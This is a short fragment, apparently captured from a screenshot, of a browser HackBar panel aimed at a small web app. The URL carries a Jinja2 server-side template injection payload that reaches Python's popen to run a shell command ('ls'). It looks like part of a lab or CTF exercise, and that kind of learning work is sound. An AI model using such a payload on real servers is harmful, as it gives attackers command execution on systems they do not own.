 1 <!-- method:GET param:name -->Hello app.py
2
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /?name={{''.__class__.__mro__[-1].__subclasses__()[117].__init__.__globals__['popen']('ls').read()}}